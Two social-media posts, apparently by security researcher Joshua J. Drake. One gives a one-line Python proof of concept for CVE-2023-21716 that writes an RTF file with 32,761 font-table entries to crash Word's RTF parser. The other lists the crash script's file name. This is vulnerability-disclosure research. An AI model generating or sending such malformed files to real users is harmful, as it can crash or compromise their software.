 Joshua J. Drake @jduck · Mar 6
FYI -rwx------ 1 jdrake jdrake 542 Jan 21 2009 'big fonttbl crash.py'
1 1 23 11.9K
Joshua J. Drake @jduck · Mar 6
CVE-2023-21716 Python PoC (take 2) open("t3zt.rtf","wb").write(("
{\\rtf1{\n{\\fonttbl" + "".join([ ("{\\f%dA;}\n" % i) for i in range(0,32761) ]) +
"}\n{\\rtlch no crash??}\n}}\n").encode('utf-8'))
20 284 877 222.8K